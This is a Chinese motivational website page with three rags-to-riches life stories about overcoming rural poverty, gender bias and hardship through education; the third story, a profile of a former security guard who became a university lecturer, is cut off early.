

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/1994.html
body_size: 22993
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="如果人生可以逆袭，那为什么不能是你？
" />
<meta name="description" content="如果人生可以逆袭，那为什么不能是你？_如果人生可以逆袭，那为什么不能是你？ 文/枫 如果寒门难出贵子是命运安排，那为什么不能成为命运手掌下的漏网之鱼？如果" />
<title>如果人生可以逆袭，那为什么不能是你？-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="如果人生可以逆袭，那为什么不能是你？-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">如果人生可以逆袭，那为什么不能是你？</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2019-08-09 15:41:11 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 190 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　<strong>如果人生可以逆袭，那为什么不能是你？</strong></p><p>　　文/枫</p><p>　　如果寒门难出贵子是命运安排，那为什么不能成为命运手掌下的漏网之鱼？如果人生可以逆袭，那为什么不能是你？</p><p>　　1</p><p>　　我从小便生活在一个工业小镇上，那里的空气夹杂着汽油，闻起来让人作恶，机器在不停的运转，发出嘈杂的声响。</p><p>　　那个最不起眼，看起来微小的瓦房便是我家了。屋里没有收音机，没有风扇，更没有电视。几张椅子，几张桌子，以及一个为方便与外界联系而不得不装的电话。</p><p>　　屋里极少开门开窗，因为外面的汽油味实在太重了。即使白昼，也只有略微的阳光透过瓦房顶上不足两平方米的透明的天窗，所以如果没有灯光，房子里面没有白昼黑夜之分。</p><p>　　迫于经济压力，我的爸爸背井离乡，远赴广州当起装修工人，风雨不阻的工作，一年时间里只有春节匆忙回来两天，清明祭祖回来一天。伟岸的身躯，黝黑瘦削的脸庞，这是我对爸爸的印象。</p><p>　　我的母亲则选择在镇上一家厂里工作，每日清晨出去，深夜而归，只为用低廉时间的去换取更多的金钱。我不知道她一日三餐去哪里解决，也许她根本就没有一日三餐。</p><p>　　2</p><p>　　有一天，我问姐姐：&ldquo;姐，你听说了吗？二胖喝农药了！或许我能理解他吧。姐，你有想过自杀吗？我觉得<a href=`https://www.boming.cn/mingrenmingyan/7364.html` target=`_blank`>做人</a>好累啊，这日子过得真没有意思。&rdquo;</p><p>　　是的，我体验不到被父母牵着小手踉踉跄跄过马路的幸福感，我体验不到肆无忌惮吃饭的乐趣，而我享受的到的却是无尽的黑夜恐惧，每逢刮风下雨，我便害怕的无法入睡，知道妈妈迈着沉重的步伐推开家里的门。</p><p>　　那时即便年幼，我已找不到活下去的意义。生活是什么，就是连柴米酱醋盐都无法保证的日子吗?就是酸甜苦辣中只有苦的滋味吗？</p><p>　　姐姐留着眼泪，抱住我说：&ldquo;你不能做傻事，咱姐弟俩好好活着，读书是我们唯一的出路，我们只有飞上枝头变凤凰，才能改变得了现状&rdquo;年纪轻轻的姐姐，说出了发人深省的话语，生活啊，给她带来了这年纪不应有的成熟。</p><p>　　是的，我想改变，我要努力。</p><p>　　3</p><p>　　因为成绩优秀，我很顺利进入县里最好的初中念书。初一的时候，姐姐<a href=`https://www.boming.cn/lizhi/zhongkao.html` target=`_blank`>中考</a>失利，考不上县里的高中。而我重男轻女的父母，不愿意再支持姐姐念书，姐姐不得不选择离开可以改变命运的地方。</p><p>　　那一晚，在我床前，姐姐说，其实我早已料到这结局，在这被传统思想禁锢的小镇里，我身为女儿身，即使中考考得再好，我也没办法再继续去追求我的<a href=`https://www.boming.cn/mingrenmingyan/4956.html` target=`_blank`>梦想</a>了。小弟，你不一样，你要<a href=`https://www.boming.cn/lizhimingyan/7801.html` target=`_blank`>坚持</a>，我即将外出打工给你挣取学费，你好好学，带着自己梦想，带着我的梦想，走出这破旧的小镇，去远方，去成为所有人的榜样。</p><p>　　那一刻，我哭了，整夜未合眼。</p><p>　　是的，我想要改变，我要努力。</p><p>　　4</p><p>　　初三的时候，我的父母想要我辍学。原因很简单，听了邻居的闲言闲语。即便他们重男轻女，但传统思想禁锢太深，让他们觉得读文雅之书倒不如早点进入社会。闲言闲语来自我的邻居们。</p><p>　　那些男人，夏天时倚在家门口前的椅子上，拿着一把葵扇，穿着人字拖，光着膀子，叼着香烟，嘴里不时吐出一圈一圈的白色烟雾，终日游手好闲，无所事事，靠着老婆在厂里没日没夜干活拿到的薪水度日；那些女人，斤斤计较，可以为了鸡毛蒜皮之事瞬间变成长舌妇，永远都有干不完活的她们，唯一的娱乐就是说被人家的闲话了。</p><p>　　这个时候，姐姐站出来坚决反对，甚至说出爸爸妈妈不支持我上学的话，我以后的学费生活费就她一个人扛。姐姐的话让爸爸妈妈无可奈何，只好作罢，我也因此获得了重生。</p><p>　　5</p><p>　　穷人家孩子多磨难啊！在我高一时，我得了阑尾炎，急需做手术，但那时候恰巧是家里咬牙帮我交完学费，根本没什么剩余的钱了。无奈之下，我的妈妈只好拉下老脸打电话去问富裕的亲戚借。</p><p>　　然而，亲戚盛气凌人的说，借了你还得了吗，穷鬼！即便这样说，我的母亲为了我忍住了，继续请求。最后，百般请求之下，加之利息作为保障，钱是借到了，但那句话深深的刺痛了我的心。</p><p>　　我无法想象电话那头，亲戚的那副嘴脸是有多么的嚣张，是有多么的令人作呕，我也无法忘记，电话的这头，母亲求人的眼神是多么的无助。躺在床上的我，脸上满是泪痕。</p><p>　　&ldquo;借了你还得了吗，穷鬼&rdquo;这句这心的话语被我写在纸上，贴在了我上铺的床板下，以及我课桌上，睡前我会看一眼，不是卧薪尝胆般的苦涩，而是一股力量油然而生。懈怠的时候，我会想想家里的瓦房，想想辍学的姐姐，想想这句话，想想母亲那迷离无助的眼神，顿时便充满了拼劲。</p><p>　　我有很多同学问我，为什么我做得到如此努力<a href=`https://www.boming.cn/lizhimingyan/7966.html` target=`_blank`>学习</a>，我说，因为你不知道寒门的孩子到底经历了什么。</p><p>　　金榜题名对于我而言重要吗？答案是肯定的。我并不追求扬名立万，不追求在高楼大厦的高层俯视所有，不追求富甲一方，我所做的一切，只为了逃离那个小镇，逃离那间瓦房，逃离流水线般的生活，赢得所有人的尊重，特别是势力的亲戚。我想在知识的陶冶下，在老师的教导下，在环境的渲染下，真正成为一个有素养，有担当，有尊严的人。</p><p>　　寒门难出贵子，这是当今一个热议的话题。诚然，相较于寒门学子而言，家庭情况稍好一点的，起点都会高一点，这是不争的事实。正如我上了初中，才发现我的英语水平跟同学相差很多，因为环境不同，所受的英语教育水平不同，谁能指望我在一个偏远的小镇里有高水平的英语老师。</p><p>　　但是，即使起点不一样，我却用后天努力你弥补了。你所想得到的事，就一定能做得到，就看你肯不肯下功夫。同样，无论你现在处于哪个处境，跟别人的差距有多大，只要你努力，一定可以缩小这个距离。</p><p>　　如果寒门难出贵子是命运安排，那么你为什么不能成为命运手掌下的漏网之鱼？如果人生可以逆袭，那为什么不能是你？不努力一下，你永远也不知道自己的潜力有多大，永远也不知道自己的极限有多高！</p>#p#分页标题#e#<p>　　<strong>走出农村二十年：爱是一种多么痛的领悟</strong></p><p>　　文/虫妈</p><p>　　我是在一个重男轻女的贫困山村出生长大的。背着沉重的心理包袱从农村走向城市，从中国走向世界。一直到30多岁的时候，成了俩娃的单亲妈，经历过了人生无数坎坷，生活定居在美国旧金山，才领悟到一些真理，才真正从心底里认同自己。人生跌宕起伏的背后，是自我意识的崛起和爱的觉醒。</p><p>　　<strong>1、灰暗的童年</strong></p><p>　　我是1980年出生的。16岁进城读高中之前，大多数时光在山脚下的小山村度过。这些红砖房子是90年代初沿海经济改革风吹过小山村，大家一窝蜂开始建起来的。更早些时候，也就是我十多岁之前的时光，全是灰黑色泥瓦房。</p><p>　　童年的很多记忆，也是暗暗的灰黑色。</p><p>　　当时的农村，家家户户都种水稻，而且必须种，因为是农业户口，要向国家无偿缴纳农业税：1亩田总产出大约1000斤，要交100斤稻谷的税。商品不自由流通的年代，每年，以我们家为例，交完税之后，一年有一两个月是没米吃的。怎么办呢？向邻居借，用红薯，玉米等其他杂粮代替主食。物资匮乏的年代，人们对食物都加倍珍惜。小时候，要是吃饭把饭粒丢到桌子上，我爹会骂甚至拿筷子打头。家家户户都养着鸡鸭，谁家要是丢了一只鸡，鸡主人从村头厉声骂到村尾：&ldquo;烂肚肠咯斩头鬼咯，哪个短棺材偷了我家的鸡&hellip;&hellip;&rdquo;。</p><p>　　我们的村庄处在丘陵地带，稻田分布在各处有梯度的山凹湾谷里。水稻的整个生长期，都需要有水来灌溉。所有的稻田旁边，必须有一条流水的渠道。雨水充足的年份，渠道里蓄着水。干旱的时候，附近水库定期开闸放水补充。有了地势上的梯度，必然有水资源的分配不均匀。小时候，我见过听过村民们为了争夺有限的水资源，挥舞着锄头木棍打得头破血流。打架的时候，男人上场，女人退后。种水稻是环环相扣的庞大工程：育田播种，插秧除草，撒肥，收割晒干拣选，要有好收成，一个都不能出错。每一个环节，都是极大的体力劳动付出。而这一切，男人是冲锋在前的排头兵。</p><p>　　男丁，在农业社会里，的确是一个家族引以为傲的最大资本。不幸的是，女人被推到幕后，农村里普遍存在对女性的轻蔑与漠视。</p><p>　　我们的村庄只有几十户人家，小时候，跟我年龄相近玩在一起的，全村差不多有十来个男孩和另外三个女孩。三个女孩名字的最后一个字都是萍，每个萍，都有一个弟弟。听说（但愿只是听说），很多女孩，一出生就被送走，或者，直接倒马桶葬到树下。村里凡是生了儿子的女人们，嗓门都很大。我奶奶嗓门也很大，她生了三个儿子。我大伯养了三个女儿，二伯有了女儿后有了一个儿子。我爸妈生了我这个女儿之后，计划生育开始实施，但是他们东躲西藏要生老二，老二是妹妹。很小我就知道，我哥最得奶奶宠，是因为他有鸡鸡。我也想被宠啊，也想要有小鸡鸡，所以学男孩站着撒尿的样子，以为有朝一日能长出来，结果只是尿湿了自己的裤子。</p><p>　　农忙的时候，家里缺男丁干田里的活，女人也得跟着下田。从8岁开始，我帮家里下田劳作。山谷里的稻田，并不是想象中的风景画。稻田里，只要有水，就寄居着一种叫做蚂蟥或者叫做水蛭的软体小生物。这是一种滑溜溜的变态吸血鬼。它可以悄无声息爬到人的小腿，在人毫无察觉的情况下，吸血一直到偏平的身体变成圆鼓鼓的小球。被蚂蟥吸饱血后的伤口，一直会血流不止，甚至发肿鼓脓变成烂疮疤，几个星期都不好。有一次我弯着腰，拿着镰刀割水稻，低头看见右腿的裤脚变红了，挽起裤腿，一条吸饱了血之后圆鼓鼓的蚂蟥掉下来。瞬间，我全身竖起鸡皮疙瘩，崩溃尖叫着像疯了一样，三步并作两步跳跃着跑到岸上，看着鲜血直流的小腿，哭着恳求父母别再让我下田了。很长一段时间，我对这种身体扭来扭去的线条形小动物，都有一种莫名的恐惧和厌恶。</p><p>　　以后每次到了田边，我妈会说，你不用下田了。但是我爸会给我下任务，要求一定要完成某一块区域的劳作，才可以。我爸是家里的权威，小时候我是惧怕他的。我妈，不知道是不是没生出儿子的原因，从小，我就没听过她有大嗓门说话的时候。很多时候，她做饭洗碗扫地干农活，家里家外忙个不停，低着头不说话。也有可能，她都没有说话的机会，因为家里的一切，基本上是我爸做主说了算。</p><p>　　稻田收割结束闲下来的时光，我爸是个藤椅竹工匠：劈毛竹，把竹条放在火焰上烤，折弯成椅子的各个部件，架子搭好之后，用塑料藤在空隙里编织一些几何图案。我妈是嫁给我爸之后，学着做编织塑料藤那部分的活。她常常被我爸骂，骂脑子笨，手不灵活，编出来的图案不好看。有时候我爸愤怒了，一脚把我妈编好的椅子踢倒在地，拿刀拆掉，自己重新动手修好。即便这样，我妈还是不吭声，转身去干别的家务活。</p><p>　　这样的气氛，对儿时的我来说极其压抑。而这压抑，没处言说。十岁左右有一次，刚过完年，我爸又在骂我妈，窗外是邻居一家人在咯咯咯大笑。我拿起一块木炭，在白墙上写了几个字：</p><p>　　别家乐，我家愁。</p><p>　　然后我妈和我爸，平生第一次大嗓门，恶狠狠地盯着我，轮流质问：这种话你也想得出来，啊？你愁什么了？缺你吃缺你穿了？我们家犯得着你愁死啊？&hellip;&hellip;</p><p>　　从此以后，心里所有的不满和痛苦，埋在心底，跟父母是不能说的，因为说了，可能遭来更多羞辱和谩骂。很小我就知道这一点，察言观色是为了保证生存练就的本能。</p><p>　　我妹妹有一次，被村里的小男孩欺负，哭着回家，结果我爸劈头盖脸一顿毒打，嘴里嚷嚷着：&ldquo;我叫你这么笨？别人欺负你，不会还手，啊？哭，还哭？再哭我打死你！&rdquo;我躲在门后看我妹妹一副想哭不敢哭的样子，年幼的我，对更年幼的妹妹充满一种恨铁不成钢的愤怒：谁叫你这么笨呢！我们的父母，不像别人家的父母，看到自己孩子被欺负的时候，会拉上孩子去讨公道。</p><p>　　父母不会保护自己，在外只能靠自己。在农村，男孩对女孩的态度，跟他们的父辈一样，别说尊重，更有可能是赤裸裸的武力威胁。我上小学的时候，学校跟家里相差两公里的路，每天自己走路上下学，要路过一大片远离人烟的绿茶地。有一天，路上被五六个年长的男生拦下，几个男生在互相讪笑怂恿着，商量着谁先上：&ldquo;小妞，来，陪哥们儿玩玩！" 十二三岁的我，冷冷的看着他们。眼看着一个男生，在后面一片起哄声中，张开双臂扑倒过来。快靠近的时候，我猛然抬起右脚，朝他的裤裆下面，迅雷不及掩耳之势狠狠踢过去。&ldquo;啊&mdash;&mdash;他妈的，烂卵泡&hellip;&hellip;&rdquo;那个男生捂住下身，龇牙咧嘴，骂骂咧咧，后面的男生扶住他，惊恐看着我：我们跟你开玩笑的啊，你还当真了？那天回家，我很冷静的吃饭，乖乖自己上床睡觉。乖，是内心深处冰冷的绝望。</p><p>　　小时候唯一自豪的地方，是常常被村里的老人夸机灵。我奶奶虽然很宠我哥，但她也喜欢我。因为我聪明，记忆力极好。每次打麻将，我坐在她旁边，帮她出谋划策，因为我能记住她打过什么牌，上家和下家打过什么牌。几乎每次，她都能赢钱。赢来的钱，就去村里唯一的小店里买一块饼什么的作为奖赏。那是小时候最开心的时光之一。一旦我爸心情不好我有可能遭殃的时候，奶奶家是避风港。直到十岁的时候，奶奶去世了，葬在一个高高的山岗上。从此，我常常去奶奶坟前，呆呆坐在那里，眺望着山下星星点点的村落，一坐就是半天。本该是活蹦乱跳青春少女的活力年龄，却整天喜欢爬山坐坟头，多么沉重又凄凉。这一切，深埋在心底。</p><p>　　而聪明这个唯一值得自豪的亮点，也随着一次偶然事件，被无情得碾压粉碎。邻居有个大叔，生了三个儿子，每次到我家来坐，嗓门大的不得了，经常发表一些诸如&ldquo;女人不用读什么书，能生儿子才是王道&rdquo;之类的愚蠢言论。我讨厌他，但碍着他是长辈，每次来了还得给他泡茶。大约十四岁那年，他让我帮他还一本杂志给一个叫做国平的年轻人。国平住在村头，我家住在村尾。我屁颠屁颠跑去还了。几个星期之后，这位大叔气势汹汹找上门来：我叫你还的书呢？早就还了啊？还去哪里了？国平啊！什么？你个猪脑子，我叫你还给国宾的！拉着我去村头找国平，找到了那本杂志。从村头走回村尾的路上，大嗓门叔不依不饶，攥着我的衣服后领，逢人便火气冲冲大声宣布：小暖浦头猪脑子，耳朵还有问题，还一本书都搞不拎清，害我多交1块8角钱啊，天下还有这种冤枉事情，娘西皮！（注: 小暖浦头，是当地方言，对小女孩的蔑称；娘西皮，电视剧里蒋介石不也是这么骂人的么~）。过往的人们，没有人站出来替小女孩说句话，只是用同样轻蔑的目光，上下打量。被当众羞辱的感觉，就跟衣服被人扒光了游街示众一样，没齿难忘，在我幼小敏感的心灵里深深的扎进了一根刺：即使过去二十多年了，想起来依旧泪眼婆娑。</p><p>　　穷，是那个时代的一条魔杖，把人心指向一个透不过气的逼仄角落。鸡毛蒜皮的口角，有时候还能引发人命。那天被批斗完了，我无比压抑，来到村边的池塘旁，想着是直接纵身跳下去呢，还是前后脚一步一步走向深处。反正都是死，要死就死得快一点吧。正想着，脚下水边哧溜哧溜游过来两条蚂蟥。啊！我下意识的尖叫起来。想着身体到了水里之后，有无数条蚂蟥会游过来吸血，这简直比死还难受啊。算了，不跳了。从某种角度讲，这些曾经吸我血的小动物，救了我年少时的命！那天我跪在奶奶坟前，大哭一场，哭完擦干眼泪，望着山下远处的村落和黛青色远山，心中发誓，总有一天，我要离开这个地方。</p><p>　　<strong>2、走出丛林</strong></p><p>　　在靠天吃饭资源有限的农村，为了生存大家争先恐后竞争资源。为人蛮横是强大有力的象征，村民只会敢怒不敢言，没人敢挑战弱肉强食的丛林规则。如果一直在那个乡村呆下去，我想我也就是一个彪悍农妇的命运：二十岁不到就嫁到附近小镇，干农活做家务，生孩子照顾家人，累死累活，还没有话语权。可是这不是我想要的人生！老天也的确不这么对我安排。</p><p>　　最初的命运改变，是遇见小学和初中老师。在乡村，教师对学生的体罚和责骂是司空见怪的现象，没人会去质疑这样做对不对好不好。我很幸运，整个学生生涯，没有被暴力对待过。小学四年级的时候，新来了一个语文老师&mdash;&mdash;钱老师。钱老师温文儒雅，引经据典，讲课风趣，经常让我们笑得前仰后伏。见多识广的他还组织我们每年去春游野炊，有一年春天，坐长途大巴车带领我们去绍兴市游兰亭，东湖和大禹陵。这对于第一次见到城市的贫困山村孩子来说，对心灵的震撼是巨大的。对我，他额外培养，常常<a href=`https://www.boming.cn/jingdianyulu/5805.html` target=`_blank`>鼓励</a>我多读课外书。每周我会被叫去办公室，练毛笔字，写<a href=`https://www.boming.cn/lizhi/zuowen.html` target=`_blank`>作文</a>，我也很争气，每次去镇里比赛都拿一等奖。我的汉字写得很漂亮，是那时候打下的基础；喜欢看书，也是从那时候受到鼓励开始。初中的时候，英语和数学老师对我格外器重。至今，我还记得英语老师那长裙飘飘的柔美身影，数学老师鼓励我们自学常常说要&ldquo;对自己的人生负责&rdquo;。</p><p>　　人生中最初的成就和<a href=`https://www.boming.cn/lizhimingyan/3550.html` target=`_blank`>自信</a>，来自于那些老师的培养，来自于自己学业的优秀，这是改变我命运的一块基石。</p><p>　　尽管学业突出，在我爸眼里，依然一无是处。考了99分拿第一名的时候，他说：&ldquo;还有100分呢，你骄傲什么？&rdquo;如果不是第一名，那就更不得了了：&ldquo;没用的东西，读个屁啊，回家种田算了！&rdquo; Believe it or not, 初中班级里，我一路拿第一名。16岁的时候，以全镇第一名的成绩考进了当地省一级重点高中。从此，一路上大学，去荷兰读硕士，在英国读博士，来美国做博士后，在学业这条道路上走到了极致。没人知道，不断折腾的背后动机，只不过是想证明自己，只不过是想弥补年幼时缺失的那份肯定和赞许。然而不管怎样努力，心里总有一个空虚的黑洞，似乎永远都填不满。</p><p>　　<strong>3、情路坎坷</strong></p><p>　　年少时遭遇的冷与苦，造成我内心的极度自卑，叛逆和不安全感。另一方面，学业上的成就又让我很清高，把谁都不放在眼里。</p><p>　　二十几岁时候的我，是一个看似骄傲实则内心虚弱的矛盾体。对男人基本认识的缺失，使得我在情感道路上屡屡受挫。大学的时候，有过两段短暂的恋爱史。每一次的开始，只不过是对方男生在人群中微笑着多看了我几眼。一点阳光却以为得到了灿烂世界的我，如沐春风迅速坠入情网。每一次，很用力地在付出，却莫名其妙的被结束，不知道自己错在哪里。感情上的失败，用学业上的成就来麻痹自己，我依然单枪匹马我行我素，躲在自己的舒适区里自以为是。</p><p>　　从小习惯了弱肉强食的丛林社会，长大了不由自主的争强好胜。和朋友聊天，不管什么话题，自己要占上风。很久以后我才意识到，这样难相处的人很难建立起亲密的伙伴关系。第一次认识到自己的情商低，是在荷兰留学的时候。不仅仅是因为认识了之前写作文章介绍的情商极高的荷兰导师Jean-Paul，和蔼智慧的安德烈斯，还有很多以后会继续写文章详细介绍的荷兰室友和中国同学。</p><p>　　一个人与另一个人交往，有时候就像是这个人站到一面镜子前面，能更清楚的看到自己。能够认识到只是起点，从0到1，到能力的建立起来，却是一段艰难的长征。</p><p>　　荷兰之后，我去了英国读博士。在那里，有过几段烂桃花。还是那样，对方用几个暧昧的眼神，几句甜言蜜语，我就轻易陷进去了。这一次，我不再故步自封，开始认真看书分析自己的性格，开始找朋友和心理咨询师讨论自我意识和心理疆界的建设。也是在荷兰英国留学的那几年，看到社会里的男人彬彬有礼，女人不卑不亢，互相尊重互相爱护。我开始学会打扮和化妆，觉得自己终于有点女人的样子了。</p><p>　　中国的父母大部分都很奇葩：年少时禁止儿女谈恋爱去<a href=`https://www.boming.cn/lizhimingyan/7966.html` target=`_blank`>学习</a>跟异性的相处之道，等到成年了，突然又着急了，鼓动七大姑八大姨，死命催婚。转眼间到了30岁，我还是一个人，成了人们眼中的高学历剩女。在众亲友催婚的时候，我遇到了我的前夫。前夫来自中部省份的农村，据说那里的女人吃饭都不上桌。可能是因为来自底层社会的农村而产生的共鸣，我们很快就结婚了，自以为门当户对。婚后，才发现门当户对不是那么回事：我们的三观很不一样。我说我要成为精神自由有思想有智慧的人，他说我要做大富翁环游全世界；我说商业社会要靠跟人合作强调团队精神，他说我一个人就能搞定的事情何必雇佣员工&hellip;&hellip;总是吵架不断，只不过，我是那个怒气冲冲的人，他是那个不吭声的主，我们之间完全是我小时候父母的翻版，角色对换而已。随着孩子的到来，我们之间的矛盾退到幕后。不久，我一个人带着孩子，只身来到美国工作，从此夫妻两地分居三年多，一直到全家的美国绿卡批下来准备家庭团圆之际，此时夫妻已形同陌路，便互道安好，各自天涯。</p><p>　　<strong>4、爱的觉醒</strong></p><p>　　很多人说<a href=`https://www.boming.cn/jingdianyulu/8119.html` target=`_blank`>母爱</a>很伟大，可是没有人形容过婴儿对母亲的那种深深的爱和依恋。本来嘛，不会说话的婴儿只会用哭和肢体语言来表达。刚来美国的时候，虫子不到一岁，还不会说话。每天早上出门上班，他会招小手表示再见。下班回家，远远就能看见他的小脑袋在玻璃窗前眺望，看见我就开始欢呼雀跃跳舞。一到家，欢笑着冲上来给我一个熊抱。这种被需要的感觉，每天给我一种无与伦比的成就感。现在虫子四岁半了，还是这样的习惯，身边还多了一个弟弟。</p><p>　　独自一人在异国他乡带着娃娃一边工作一边生活，跟丈夫还感情不合，难免有时候悲从中来。独自流泪的时候，虫子跑过来问：妈妈，what's wrong? Are you OK? Do you want a hug? 伸出小手搂住我的脖子，拍拍我的后背：妈妈，It's gonna be OK. I am with you. 我对虫子最严厉的时候，是打他屁股。每次他被打，哭完，张开小手要求抱抱，趴在肩头搂住我的脖子，过不了多久，他已经忘了被打屁股这回事情, 又高高兴兴玩去了。我从我的孩子们那里，学到一种生活态度：生活在当下，不在心里堆积过往的垃圾。也是两个小娃温暖的爱，融化了我内心深处那些儿时种下的冰冷的刺，修复了儿时缺爱留下的心理创伤，爱的种子开始在我的心底发芽壮大。</p><p>　　心里有了爱的能力，懂得尊重自己的能与不能，我也就跟过去的自己和解了，跟过去的一切<a href=`https://www.boming.cn/lizhimingyan/3543.html` target=`_blank`>苦难</a>和解了，包括那个我出生的小山村的村民们，和我的父母。16岁离开家以后，很长一段时间，我跟我的父母保持着距离。来了美国之后，迫于一个人养娃工作的生活压力，我的父母轮流来美国照顾我的孩子们。我的妈妈，连普通话都说不好的乡村妇女，敢于跟着我来美国生活，帮我照顾小娃。她说我是婴儿的时候，她没奶，所以我奶奶抱着我，四处讨奶吃，是那个村庄的妈妈们，一起养育了我。我爸这么骄傲的大男人，当我需要人帮忙的时候，他也来到了美国。我想起来小时候他没日没夜的在家里赶工做竹椅子，为的是开学我又要交学费了。想起来我16岁第一次离家不到两个星期，他带着半只烧好的鸭子来学校看我。想起来我要留学荷兰缺钱的时候，他四处借钱帮我凑学费。我怎么能忘了，他们是如此爱我。</p><p>　　那个山脚下的小村庄，小时候也是风景秀美的地方呀。每年三月，梨花杏雨，燕子低飞，流水鱼肥。我想起和三个萍一起玩，一起去渠道里捉鱼，去坡上摘桑葚，在竹林里荡秋千。我想起村里十来个疯男孩，跟着他们爬树看鸟蛋，下河挖泥鳅，上山采野果。还有隔壁爷爷，每次煮好了肉过来叫：冰冰，过来吃肉。（注：肉是那个时代的奢侈品，冰冰是我的小名。）我怎么能忘了，这些都是爱啊。</p><p>　　感谢上苍，从阴影里走到阳光下的感觉是如此美好；</p><p>　　感谢我自己的过去，因为所有的过去，成就了今天的我；</p><p>　　感谢所有在我生命里出现过的人，我爱你们！</p>#p#分页标题#e#<p>　　<strong>李明勇：我不怕输，不断接近就是<a href=`https://www.boming.cn/lizhimingyan/3859.html` target=`_blank`>成功</a></strong></p><p>　　16岁初中毕业辍学，22岁进高校当保安，41岁博士毕业，如今，李明勇站上大学讲台，成为一名高校讲师。近日，李明勇的<a href=`https://www.boming.cn/lizhi/lizhigushi.html` target=`_blank`>励志故事</a>引发网友关注。</p><p>　　李明勇说，<a href=`https://www.boming.cn/lizhimingyan/3550.html` target=`_blank`>自信</a>、自律和不怕输，让他成为今天的自己，从保安到高校老师，他并不是励志传奇，只是在不断接近目标。</p><p>　　1</p><p>　　家境不好初中毕业后打工，大学当保安萌生读书念头</p><p>　　1977年，李明勇出生于贵州省遵义市湄潭县一个偏僻的乡村。儿时家人接二连三地患病让这个本就不富裕的家庭陷入困境。李明勇回忆，在家乡读小学和初中时，他成绩很好，从来没有跌出前三名，但因为家境贫寒，欠下不少外债，初中毕业后，李明勇就来到贵阳打工。</p><p>　　